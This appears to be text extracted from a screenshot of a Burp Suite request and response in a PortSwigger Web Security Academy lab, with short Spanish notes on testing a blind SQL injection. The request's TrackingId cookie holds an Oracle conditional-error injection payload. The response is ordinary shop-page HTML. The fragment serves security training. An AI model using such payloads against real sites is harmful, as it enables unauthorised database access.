 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0)
ELSE '' END FROM dual)||'; session=Rs3F9Uh8qullNL8CDfbQx3l5fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Vemos que, esta consulta se ejecutará ...
Puesto que la condición de falsa...
Añadiremos caracteres para validar la ejecución
Response
Pretty Raw Hex Render \n
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">